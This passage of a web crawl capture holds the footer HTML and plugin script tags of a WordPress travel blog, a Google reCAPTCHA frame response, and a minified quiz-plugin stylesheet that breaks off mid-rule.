td-normal-menu menu-item-3847"><a href="https://workingmumkitty.com/about-me/sign-up-here/">Sign Up Here</a></li><li id="menu-item-3859" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3859"><a href="https://workingmumkitty.com/affiliate-disclosure-2/">Terms and Conditions</a></li><li id="menu-item-3860" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3860"><a href="https://workingmumkitty.com/affiliate-disclosure/">Affiliate Disclosure</a></li><li id="menu-item-3861" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3861"><a href="https://workingmumkitty.com/privacy-policy/">Privacy Policy</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"> &copy; Working Mum Kitty Travel</div></div></div></div></div></div> <script defer src="[data-uri]"></script>  <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/cta/shared//shortcodes/js/spin.min.js' id='spin.min-js'></script> <script defer id="convertkit-broadcasts-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_ffe2f09c822335360b2275b5186d1e32.php?ver=3.1.3' id='convertkit-broadcasts-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_8287c1c4b7ddc3f161569276f0457557.php?ver=6.1.7' id='call_ac-custom-js-front-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_b6a50004c24a8ff4ef5e8b4b1d91e56b.php?ver=6.1.7' id='call_ac-js-front-js'></script> <script defer id="ez-toc-scroll-scriptjs-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2' id='ez-toc-scroll-scriptjs-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script> <script defer id="ez-toc-js-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1767100727' id='ez-toc-js-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.1' id='td-site-min-js'></script> <script defer id="convertkit-js-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_4cae84ee0f61f2e29e302dc8d82e2f7d.php?ver=3.1.3' id='convertkit-js-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>  <script defer src="[data-uri]"></script> <script type='text/javascript' src='https://workingmumkitty.com/siteprotect/hashcash.js' async></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="X6TcRpKkx-HCKDk9wTydTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768985143324');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_553f74950447497522d3cadac588c2fd.php?ver=6.7.0.93
body_size: 9834
content:
.ays-quiz-container{box-sizing:border-box}.ays-quiz-container p{padding:0 10px;margin:1em 0}.ays-quiz-container section.ays_quiz_redirection_timer_container,.ays-quiz-container section.ays_quiz_timer_container{padding-top:5px;width:100%}.ays-quiz-container section.ays_quiz_redirection_timer_container hr,.ays-quiz-container section.ays_quiz_timer_container hr{padding:0;margin:0;border-bottom-color:#ccc}.ays-quiz-container form span{margin-top:0;margin:0}.ays-field{display:flex;text-align:left;opacity:1;margin-bottom:10px;position:relative}[id^=ays-quiz-container-] .ays-field input[type=checkbox],[id^=ays-quiz-container-] .ays-field input[type=radio]{display:none!important}.ays-quiz-answers .ays-field input~label[for^=ays-answer-]{font-weight:600;color:#484848;margin-bottom:0;width:100%;height:unset;transition:all .3s;cursor:pointer;display:block !important;padding:5px !important;padding-left:10px !important;padding-right:10px !important;word-wrap:break-word !important;white-space:initial !important;line-height:33px;text-transform:initial;letter-spacing:unset}.ays-quiz-answers .ays-field input~label.ays_answer_image_label[for^=ays-answer-]{line-height:0 !important}.ays-quiz-answers .ays-field input[type=checkbox]+label[for^=ays-answer-]{margin-left:0}.ays-field input+label:before{content:"";display:inline-block;background:#ddd;background-clip:content-box;width:20px;height:20px;border:3px solid #ccc;padding:3px;box-sizing:border-box;transition:all .4s linear;vertical-align:middle;margin-right:10px}.ays-field input[type=radio]+label:before{border-radius:50%}.ays-field input+label:hover:before{background:#ddd;color:#ddd;background-clip:content-box}.ays-field .select2-container{display:block;width:100%!important}.ays-field .select2-container .select2-selection--single,.ays-field .select2-container--default .select2-selection--single .select2-selection__rendered{height:40px;line-height:40px;font-size:17px !important;width:100%;color:#fff;display:inline-block}.ays-field .select2-container--default,.ays-field .select2-container--default .selection,.ays-field .select2-container--default .select2-selection{display:inline-block;width:100%;background-color:#444;height:40px;padding:0 !important}.ays-field .select2-container--default .select2-selection--single{background:0 0;border:none;border-radius:unset}.ays-field .select2-container--default .select2-selection--single:focus{outline:none;box-shadow:none}.ays-field .select2-container .select2-selection--single .select2-selection__arrow b[role=presentation]{border:none}.ays-field .select2-container--default .select2-selection--single .select2-selection__arrow{top:0;right:10px;color:#fff;transform:translate(0) !important;transform:translateX(0) !important;transform:translateY(0) !important}[id^=ays-quiz-container-] *{box-sizing:border-box;word-wrap:break-word}[id^=ays-quiz-container-] p{margin:5px !important}[id^=ays-quiz-container-] p:empty{display:none}div.ays-quiz-container[id^=ays-quiz-container-]{width:96%;min-width:200px;max-width:96%;margin:20px auto;text-align:center;background:#fff;border:0 none;border-radius:3px;box-shadow:0 0 15px 1px rgba(0,0,0,.4);box-sizing:border-box;position:relative;padding-bottom:60px;transition:.5s ease;background-repeat:no-repeat;background-position:center center;background-size:cover}[id^=ays_finish_quiz_]{border:0 none;padding:0;margin:0}form[id^=ays_finish_quiz_]{background-color:initial !important}[id^=ays_finish_quiz_] div.step{display:flex;justify-content:center;align-items:center;border:0 none;width:100%;position:relative;padding-top:45px}[id^=ays_finish_quiz_]>div.step:first-of-type{background-color:transparent !important;border:none !important}[id^=ays_finish_quiz_] div.step div.ays-image-question-img{margin-bottom:15px}[id^=ays_finish_quiz_] div.step div.ays-abs-fs{width:90%}[id^=ays_finish_quiz_]>div.step.ays_thank_you_fs{padding-top:0 !important}[id^=ays_finish_quiz_]>div.step.ays_thank_you_fs .ays-abs-fs.ays-end-page{margin-top:0 !important}[id^=ays_finish_quiz_] div.step:not(:first-of-type){display:none}[id^=ays_finish_quiz_] input[type=search],[id^=ays_finish_quiz_] input[type=tel],[id^=ays_finish_quiz_] input[type=time],[id^=ays_finish_quiz_] input[type=url],[id^=ays_finish_quiz_] input[type=password],[id^=ays_finish_quiz_] input[type=date],[id^=ays_finish_quiz_] input[type=datetime],[id^=ays_finish_quiz_] input[type=datetime-local],[id^=ays_finish_quiz_] input[type=email],[id^=ays_finish_quiz_] input[type=number],[id^=ays_finish_quiz_] input[type=text],[id^=ays_finish_quiz_] textarea{padding:15px;border:1px solid #ccc;border-radius:3px!important;margin-bottom:10px;width:100%;box-sizing:border-box;color:#2c3e50;font-size:13px;height:auto;background-color:#fff}[id^=ays_finish_quiz_] textarea{background-color:rgba(255,255,255,.7)}[id^=ays_finish_quiz_] input[type=search]:focus,[id^=ays_finish_quiz_] input[type=tel]:focus,[id^=ays_finish_quiz_] input[type=time]:focus,[id^=ays_finish_quiz_] input[type=url]:focus,[id^=ays_finish_quiz_] input[type=password]:focus,[id^=ays_finish_quiz_] input[type=date]:focus,[id^=ays_finish_quiz_] input[type=datetime]:focus,[id^=ays_finish_quiz_] input[type=datetime-local]:focus,[id^=ays_finish_quiz_] input[type=email]:focus,[id^=ays_finish_quiz_] input[type=number]:focus,[id^=ays_finish_quiz_] input[type=text]:focus,[id^=ays_finish_quiz_] textarea:focus{border-color:unset}div.ays-quiz-container[id^=ays-quiz-container-] input[type=button]:hover,div.ays-quiz-container[id^=ays-quiz-container-] input[type=search]:hover,div.ays-quiz-container[id^=ays-quiz-container-] input[type=tel]:hover,div.ays-quiz-container[id^=ays-quiz-container-] input[type=time]:hover,div.ays-quiz-container[id^=ays-quiz-container-] input[type=url]:hover,div.ays-quiz-container[id^=ays-quiz-container-] input[type=password]:hover,div.ays-quiz-container[id^=ays-quiz-container-] input[type=date]:hover,div.ays-quiz-container[id^=ays-quiz-container-] input[type=datetime]:hover,div.ays-quiz-container[id^=ays-quiz-container-] input[type=datetime-local]:hover,div.ays-quiz-container[id^=ays-quiz-container-] input[type=email]:hover,div.ays-quiz-container[id^=ays-quiz-container-] input[type=number]:hover,div.ays-quiz-container[id^=ays-quiz-container-] input[type=text]:hover,div.ays-quiz-container[id^=ays-quiz-container-] textarea:hover{transform:unset;-o-transform:unset;-moz-transform:unset;-webkit-transform:unset}div.ays-quiz-container[id^=ays-quiz-container-] .information_form label[for^=ays_form_field]{text-align:left;display:block;cursor:pointer}[id^=ays_finish_quiz_] .action-button{display:inline-block;width:auto;font-weight:700;font-size:17px;border:0 none;cursor:pointer;margin:10px 5px;line-height:1;text-transform:initial;max-width:100%;box-shadow:unset}[id^=ays_finish_quiz_] .action-button.start_button{padding:10px 20px;margin:10px auto;display:block}[id^=ays_finish_quiz_] div.information_form .action-button{padding:10px;display:block}[id^=ays_finish_quiz_] .action-button.ays_finish{margin:10px 5px}[id^=ays_finish_quiz_] .action-button:disabled:hover,[id^=ays_finish_quiz_] .action-button:disabled:focus,[id^=ays_finish_quiz_] .action-button:disabled{outline:none !important;background-color:#aaa !important;box-shadow:none !important;text-decoration:none !important;cursor:default !important}[id^=ays_finish_quiz_] .ays-fs-title{font-size:21px;text-transform:uppercase;color:#2c3e50;margin-bottom:10px;text-align:center}[id^=ays_finish_quiz_] .ays-fs-subtitle{font-weight:400;font-size:17px;color:#666;margin-bottom:20px}.ays-quiz-container .select2-container .select2-dropdown{margin:0;max-width:unset}.ays-quiz-container .select2-dropdown input.select2-search__field{border-radius:0!important}.ays-quiz-container .select2-container--default .select2-results__option--highlighted[aria-selected]{color:#fff !important}.ays-quiz-container .select2-container--default .select2-results__option[aria-selected=true]{background-color:#aaa}.ays-quiz-container .select2-container--default .select2-results>.select2-results__options{max-height:calc( 100vh / 3 );margin:0!important;padding:0!important}[id^=ays_finish_quiz_] .select2-container--default .select2-results__option::after [id^=ays_finish_quiz_] .select2-container--default .select2-results__option:before{content:none !important}.ays-quiz-container .select2-container--default .select2-results__option{list-style-type:none !important;text-align:left;color:#000 !important;margin:0!important}.ays-quiz-container .select2-container.select2-container--default.select2-container--open{z-index:99999}.ays-quiz-container .select2-container.select2-container--default.select2-container--open .select2-dropdown--below{animation:fadeInUp;animation-duration:.3s !important;max-width:unset}.ays-quiz-container .select2-container--default .select2-selection--single .select2-selection__arrow{display:inline-block;height:26px}[id^=ays_finish_quiz_] p.ays_message{font-size:20px}[id^=ays_finish_quiz_] p.ays_score.ays_score_percent{font-size:18px}[id^=ays_finish_quiz_] p.ays_score{text-align:center}.ays-progress{position:relative;overflow:hidden}.ays-progress-bar{overflow:hidden;width:0;height:100%;position:absolute;top:0;left:0;border-radius:5px}.ays-progress-value{color:#333;display:block;font-size:12px;line-height:15px;white-space:nowrap;background-color:transparent}.ays-progress-bg{position:relative;height:8px;border-radius:5px;overflow:hidden}.ays-progress-bar:after{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px;position:absolute;content:'' !important;top:0;left:0;width:100%;height:100%}@keyframes ays_progress_bar{0%{background-position:0 0}100%{background-position:-40px 0}}.ays-progress.first{-moz-border-radius:10px;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px;margin-bottom:10px;padding:0;background-color:#000;border:1px solid}.ays-progress-bar.first{-moz-border-radius:10px;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px;display:block;height:15px;width:0;margin:0;padding:0;background-color:#fff}.ays-progress-bar.first:after{content:none !important}.ays-progress-value.first{position:absolute;z-index:1;width:0;height:100%;text-align:center}.ays-progress-bg.first{height:15px;background:0 0}.ays-progress.second{-moz-border-radius:0px;-webkit-border-radius:0px;-ms-border-radius:0px;border-radius:0;margin-bottom:10px;padding:0;background-color:#000;border:1px solid}.ays-progress-bar.second{-moz-border-radius:0px;-webkit-border-radius:0px;-ms-border-radius:0px;border-radius:0;display:block;height:15px;width:0;margin:0;padding:0;background-color:#fff}.ays-progress-bar.second:after{content:none !important}.ays-progress-value.second{position:absolute;z-index:1;width:0;height:100%;font-size:12px;line-height:15px !important;white-space:nowrap;background-color:transparent;text-align:center}.ays-progress-bg.second{-moz-border-radius:0px;-webkit-border-radius:0px;-ms-border-radius:0px;border-radius:0;height:15px;background:0 0}.ays-progress.third{border-radius:5px;border:none}.ays-progress-value.third{width:100%;height:100%;text-align:center}.ays-progress.fourth{border-radius:5px;border:none}.ays-progress-bar.fourth{border-radius:0}.ays-progress-value.fourth{position:absolute;z-index:1;width:100%;height:100%;text-align:center}.ays-progress-bg.fourth{height:15px}.ays-progress-bar.fourth:after{animation:ays_progress_bar linear infinite;animation-duration:.8s !important}div.ays-quiz-container[id^=ays-quiz-container-] .ays-quiz-social-shares{margin:15px 0;text-align:center}div.ays-quiz-container[id^=ays-quiz-container-] .ays-quiz-share-btn-icon{font-family:FontAwesome;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px}.ays-share-btn-linkedin .ays-quiz-share-btn-icon:before{content:"\f08c"}.ays-share-btn-facebook .ays-quiz-share-btn-icon:before{content:"\f082"}.ays-share-btn-email .ays-quiz-share-btn-icon:before{content:"\e945"}.ays-share-btn-more .ays-quiz-share-btn-icon:before{content:"\ea82"}.ays-share-btn-googleplus .ays-quiz-share-btn-icon:before{content:"\ea88"}.ays-share-btn-github .ays-quiz-share-btn-icon:before{content:"\eab4"}.ays-share-btn-tumblr .ays-quiz-share-btn-icon:before{content:"\eabb"}.ays-share-btn-reddit .ays-quiz-share-btn-icon:before{content:"\eac7"}.ays-share-btn-delicious .ays-quiz-share-btn-icon:before{content:"\eacc"}.ays-share-btn-stumbleupon .ays-quiz-share-btn-icon:before{content:"\eace"}.ays-share-btn-pinterest .ays-quiz-share-btn-icon:before{content:"\ead0"}.ays-share-btn-vkontakte .ays-quiz-share-btn-icon:before{content:"\f189"}.ays-share-btn-instagram .ays-quiz-share-btn-icon:before{content:"\f16d"}.ays-share-btn-youtube .ays-quiz-share-btn-icon:before{content:"\f16a"}.ays-share-btn-behance .ays-quiz-share-btn-icon:before{content:"\f1b4"}.ays-share-btn,.ays-share-btn *{box-sizing:border-box}.ays-share-btn,.ays-share-btn *,.ays-share-btn *:before,.ays-share-btn *:after{box-sizing:border-box}.ays-quiz-container[id^=ays-quiz-container-] .ays-share-btn{position:relative;display:inline-block;height:24px;margin:0;margin-bottom:5px;padding:2px 8px;line-height:1.53;letter-spacing:.04em;vertical-align:top;font-size:12px;font-weight:700;font-family:"Helvetica Neue",Arial,sans-serif;color:#111;background:#e0e0e0;border:1px solid #c7c7c7;border-radius:2px;text-decoration:none;transition:all .2s ease}.ays-share-btn:hover,.ays-share-btn:focus{background:#d3d3d3;border-color:#bababa;text-decoration:none;color:#111}.ays-share-btn:active{background:#c7c7c7;border-color:#adadad;text-decoration:none;color:#111}.ays-share-btn-rounded{border-radius:8px;height:auto}.ays-share-btn.ays-share-btn-sm{height:20px;font-size:10px;padding:0 8px;line-height:1.6}.ays-share-btn.ays-share-btn-lg{height:28px;font-size:16px;line-height:1.4}.ays-share-btn .ays-share-btn-text-sr{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.ays-share-btn.ays-share-btn-branded{color:#fff}.ays-share-btn.ays-share-btn-branded.ays-share-btn-twitter{background:#000;border-color:#000}.ays-share-btn.ays-share-btn-branded.ays-share-btn-twitter:hover,.ays-share-btn.ays-share-btn-branded.ays-share-btn-twitter:focus{background:#000;border-color:#000}.ays-share-btn.ays-share-btn-branded.ays-share-btn-twitter:active{background:#000;border-color:#000}.ays-share-btn.ays-share-btn-branded.ays-share-btn-facebook{background:#3b5998;border-color:#344e86}.ays-share-btn.ays-share-btn-branded.ays-share-btn-facebook:hover,.ays-share-btn.ays-share-btn-branded.ays-share-btn-facebook:focus{background:#344e86;border-color:#2d4373}.ays-share-btn.ays-share-btn-branded.ays-share-btn-facebook:active{background:#2d4373;border-color:#263961}.ays-share-btn.ays-share-btn-branded.ays-share-btn-vkontakte{background:#486c91 !important;border-color:#4b719a !important}.ays-share-btn.ays-share-btn-branded.ays-share-btn-vkontakte:hover,.ays-share-btn.ays-share-btn-branded.ays-share-btn-vkontakte:focus{background:#2a6098 !important;border-color:#4b719a !important}.ays-share-btn.ays-share-btn-branded.ays-share-btn-vkontakte:active{background:#4b719a !important;border-color:#4b719a !important}.ays-share-btn.ays-share-btn-branded.ays-share-btn-instagram{background:radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%) !important;border-color:#8d3bbf !important;border:0;display:inline-block;padding-top:0;padding-bottom:0}.ays-share-btn.ays-share-btn-branded.ays-share-btn-instagram:hover,.ays-share-btn.ays-share-btn-branded.ays-share-btn-instagram:focus{background:radial-gradient(circle at 30% 107%,#fff37b 0%,#f5e96a 5%,#f83926 45%,#d61299 60%,#0e48f0 90%) !important;border-color:#8d3bbf !important}.ays-share-btn.ays-share-btn-branded.ays-share-btn-instagram:active{background:radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%) !important;border-color:#8d3bbf !important}.ays-share-btn.ays-share-btn-branded.ays-share-btn-instagram .ays-quiz-share-btn-icon{line-height:24px;padding:0;margin:0}.ays-share-btn.ays-share-btn-branded.ays-share-btn-youtube{background:#fff !important;border-color:#fff !important}.ays-share-btn.ays-share-btn-branded.ays-share-btn-youtube:hover,.ays-share-btn.ays-share-btn-branded.ays-share-btn-youtube:focus{background:#ffffffd1 !important;border-color:#ffffffd1 !important}.ays-share-btn.ays-share-btn-branded.ays-share-btn-youtube:active{background:#ffffffd1 !important;border-color:#ffffffd1 !important}.ays-share-btn.ays-share-btn-branded.ays-share-btn-youtube .ays-quiz-share-btn-icon{color:red}.ays-share-btn.ays-share-btn-branded.ays-share-btn-behance{background:#000b1d !important;border-color:#000b1d !important}.ays-share-btn.ays-share-btn-branded.ays-share-btn-behance:hover,.ays-share-btn.ays-share-btn-branded.ays-share-btn-behance:focus{background:#000206 !important;border-color:#000206 !important}.ays-share-btn.ays-share-btn-branded.ays-share-btn-behance:active{background:#000206 !important;border-color:#000206 !important}.ays-share-btn.ays-share-btn-branded.ays-share-btn-googleplus{background:#dd4b39;color:#fff;border-color:#d73925}.ays-share-btn.ays-share-btn-branded.ays-share-btn-googleplus:hover,.ays-share-btn.ays-share-btn-branded.ays-share-btn-googleplus:focus{background:#d73925;border-color:#c23321}.ays-share-btn.ays-share-btn-branded.ays-share-btn-googleplus:active{background:#c23321;border-color:#ac2d1e}.ays-share-btn.ays-share-btn-branded.ays-share-btn-tumblr{background:#35465c;color:#fff;border-color:#2c3a4c}.ays-share-btn.ays-share-btn-branded.ays-share-btn-tumblr:hover,.ays-share-btn.ays-share-btn-branded.ays-share-btn-tumblr:focus{background:#2c3a4c;border-color:#222d3c}.ays-share-btn.ays-share-btn-branded.ays-share-btn-tumblr:active{background:#222d3c;border-color:#19212b}.ays-share-btn.ays-share-btn-branded.ays-share-btn-reddit{background:#ff4500;color:#fff;border-color:#e63e00}.ays-share-btn.ays-share-btn-branded.ays-share-btn-reddit:hover,.ays-share-btn.ays-share-btn-branded.ays-share-btn-reddit:focus{background:#e63e00;border-color:#cc3700}.ays-share-btn.ays-share-btn-branded.ays-share-btn-reddit:active{background:#cc3700;border-color:#b33000}.ays-share-btn.ays-share-btn-branded.ays-share-btn-linkedin{background:#0976b4;color:#fff;border-color:#08669c}.ays-share-btn.ays-share-btn-branded.ays-share-btn-linkedin:hover,.ays-share-btn.ays-share-btn-branded.ays-share-btn-linkedin:focus{background:#08669c;border-color:#075683}.ays-share-btn.ays-share-btn-branded.ays-share-btn-linkedin:active{background:#075683;border-color:#05466b}.ays-share-btn.ays-share-btn-branded.ays-share-btn-delicious{background:#39f;color:#fff;border-color:#198cff}.ays-share-btn.ays-share-btn-branded.ays-share-btn-delicious:hover,.ays-share-btn.ays-share-btn-branded.ays-share-btn-delicious:focus{background:#198cff;border-color:#007fff}.ays-share-btn.ays-share-btn-branded.ays-share-btn-delicious:active{background:#007fff;border-color:#0073e5}.ays-share-btn.ays-share-btn-branded.ays-share-btn-stumbleupon{background:#eb4924;color:#fff;border-color:#e13b15}.ays-share-btn.ays-share-btn-branded.ays-share-btn-stumbleupon:hover,.ays-share-btn.ays-share-btn-branded.ays-share-btn-stumbleupon:focus{background:#e13b15;border-color:#ca3412}.ays-share-btn.ays-share-btn-branded.ays-share-btn-stumbleupon:active{background:#ca3412;border-color:#b22e10}.ays-share-btn.ays-share-btn-branded.ays-share-btn-pinterest{background:#cc2127;color:#fff;border-color:#b61d23}.ays-share-btn.ays-share-btn-branded.ays-share-btn-pinterest:hover,.ays-share-btn.ays-share-btn-branded.ays-share-btn-pinterest:focus{background:#b61d23;border-color:#a01a1f}.ays-share-btn.ays-share-btn-branded.ays-share-btn-pinterest:active{background:#a01a1f;border-color:#8a161a}.ays-share-btn.ays-share-btn-inverse{color:#eee;background:#1f1f1f;border-color:#050505}.ays-share-btn.ays-share-btn-inverse:hover,.ays-share-btn.ays-share-btn-inverse:focus{background:#121212;border-color:#000;color:#eee}.ays-share-btn.ays-share-btn-inverse:active{background:#050505;border-color:#000;color:#eee}.ays-share-btn.ays-share-btn-twitter .ays-quiz-share-btn-icon,.ays-share-btn.ays-share-btn-googleplus .ays-quiz-share-btn-icon,.ays-share-btn.ays-share-btn-tumblr .ays-quiz-share-btn-icon,.ays-share-btn.ays-share-btn-linkedin .ays-quiz-share-btn-icon,.ays-share-btn.ays-share-btn-pinterest .ays-quiz-share-btn-icon,.ays-share-btn.ays-share-btn-stumbleupon .ays-quiz-share-btn-icon,.ays-share-btn.ays-share-btn-delicious .ays-quiz-share-btn-icon,.ays-share-btn.ays-share-btn-more .ays-quiz-share-btn-icon{position:relative;top:1px}@-moz-document url-prefix(){.ays-share-btn.ays-share-btn-twitter .ays-quiz-share-btn-icon,.ays-share-btn.ays-share-btn-googleplus .ays-quiz-share-btn-icon,.ays-share-btn.ays-share-btn-tumblr .ays-quiz-share-btn-icon,.ays-share-btn.ays-share-btn-linkedin .ays-quiz-share-btn-icon,.ays-share-btn.ays-share-btn-pinterest .ays-quiz-share-btn-icon,.ays-share-btn.ays-share-btn-stumbleupon .ays-quiz-share-btn-icon,.ays-share-btn.ays-share-btn-delicious .ays-quiz-share-btn-icon,.ays-share-btn.ays-share-btn-more .ays-quiz-share-btn-icon{top:0}}.ays-share-btn.ays-share-btn-more.ays-share-btn-lg .ays-quiz-share-btn-icon{top:2px}.ays-share-btn .ays-share-btn-text{padding-left:2px}.ays-question-counter{position:absolute;right:8px;top:0;color:rgba(0,0,0,.6);margin:1em 0}.ays-answer-image:hover{cursor:pointer}.ays_answer_select_image,.ays-answer-image{width:100px;height:auto;min-width:150px;object-fit:contain;object-position:center center}.ays-quiz-container .select2-results__options .select2-results__option span{display:flex;align-items:center;word-wrap:break-word}.ays-quiz-container .select2-results__options .select2-results__option .ays_answer_select_image{width:150px;height:100px;display:inline-block;margin-right:15px}.ays_feedback_button_div,.ays_buttons_div{display:flex;justify-content:center;margin-top:15px;margin-bottom:15px;flex-wrap:wrap}.ays-quiz-container .ays_display_none{display:none !important}.active-step{-webkit-transform:scale(1) !important;-moz-transform:scale(1) !important;-ms-transform:scale(1) !important;-o-transform:scale(1) !important;transform:scale(1) !important}.ays_red_border{border-color:red !important}.ays_green_border{border-color:green !important}.ays_arrow{background:0 0 !important;font-size:40px !important}.ays_arrow:hover{box-shadow:none !important;transform:scale(1.1)}@keyframes bar-fill{0%{width:0}}@-webkit-keyframes bar-fill{0%{width:0}}@-moz-keyframes bar-fill{0%{width:0}}@-o-keyframes bar-fill{0%{width:0}}.ays-field.ays_list_view_item input+label.answered:after,.ays-field.ays_grid_view_item label.answered:after{content:'';display:inline-block;width:30px;height:auto;vertical-align:middle;background-size:cover;background-repeat:no-repeat;background-position:center;margin-left:5px;position:unset}.ays-field input~label.answered.correct:after{content:url(//workingmumkitty.com/wp-content/plugins/quiz-maker/public/css/../images/correct.png)}.ays_quiz_results .ays-field input~label.ays_answer_image.answered.correct:after{content:none}.ays-field input~label.answered.wrong:after{content:url(//workingmumkitty.com/wp-content/plugins/quiz-maker/public/css/../images/wrong.png)}.ays-field label.answered{position:relative}.ays-field label.answered.correct:last-of-type:after,.ays-field label.answered.wrong:last-of-type:after{position:absolute}.ays-field input~label.ays_without_after_content.answered:after{content:none}.ays-field.ays_grid_view_item input:checked~label.answered.wrong:before,.ays-field.ays_list_view_item input:checked~label.answered.wrong:before{border-color:#cc3700!important;background:#cc3700!important;background-clip:content-box!important}.ays-field.ays_grid_view_item input:checked~label.answered.correct:before,.ays-field.ays_list_view_item input:checked~label.answered.correct:before{border-color:#27ae60!important;background:#27ae60!important;background-clip:content-box!important}.ays-field label.ays_position_initial,.ays-field.ays_list_view_item input+label{position:initial !important}.ays_quiz_rect_light .ays-field.ays_list_view_item label[for^=ays-answer]:last-of-type:before,.ays_quiz_rect_dark .ays-field.ays_list_view_item label[for^=ays-answer]:last-of-type:before,.ays-field.ays_list_view_item label[for^=ays-answer]:last-of-type:before{content:none!important}.ays-field input:checked+label.answered.correct:before{background-color:#1cbf8b}.ays_question_result{pointer-events:none;opacity:1 !important;display:flex !important;position:static !important;min-height:0 !important;transform:scale(1) !important}.ays-quiz-container .ays-loader{display:none}.ays-quiz-container div[data-role=loader]{display:block !important;margin:0 auto}.lds-ellipsis{display:inline-block;position:relative;width:64px;height:64px}.lds-ellipsis div{position:absolute;top:27px;width:11px;height:11px;border-radius:50%;animation-timing-function:cubic-bezier(0,1,1,0)}.lds-ellipsis div:nth-child(1){left:6px;animation:lds-ellipsis1 infinite;animation-duration:.6s !important}.lds-ellipsis div:nth-child(2){left:6px;animation:lds-ellipsis2 infinite;animation-duration:.6s !important}.lds-ellipsis div:nth-child(3){left:26px;animation:lds-ellipsis2 infinite;animation-duration:.6s !important}.lds-ellipsis div:nth-child(4){left:45px;animation:lds-ellipsis3 infinite;animation-duration:.6s !important}.ays_grid_view_container{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:flex-start}.ays_grid_view_item{width:calc(50% - 5px)}.ays_grid_view_item:nth-child(odd){margin-right:5px}.ays-quiz-redirection-timer,.ays-quiz-timer{margin:0 !important}.ays-quiz-after-timer{display:none;margin:0 !important}.ays-quiz-question-waiting-time-box{position:absolute;margin-left:auto;margin-right:auto;top:10px;left:0;right:0;text-align:center}.ays_question_hint_container{position:absolute;top:10px;left:10px}.ays_question_hint_container .ays_question_hint{font-size:20px;cursor:pointer}.ays_question_hint_container .ays_question_hint_text{visibility:hidden;max-width:270px;width:max-content;text-align:center;border-radius:6px;padding:5px 0;position:absolute;z-index:999;top:0;left:unset;margin-left:15px;opacity:0;box-shadow:0 0 15px 1px rgba(0,0,0,.4);transition:opacity .5s}.ays_question_hint_container .ays_question_hint_text.show_hint{visibility:visible;opacity:1;z-index:1000}.ays_question_result .ays_question_hint{display:none}.ays_average{display:none;text-align:center}.ays_quiz_form_input{display:block !important}.ays-quiz-container *:after{content:none}.ays-quiz-container .ays-image-question-img img{width:100%;margin:0 auto;max-width:100%}.ays-quiz-container .ays-field label:last-child{overflow:hidden}.ays-quiz-container .ays-field label:empty{display:none}.ays-quiz-container .ays-field 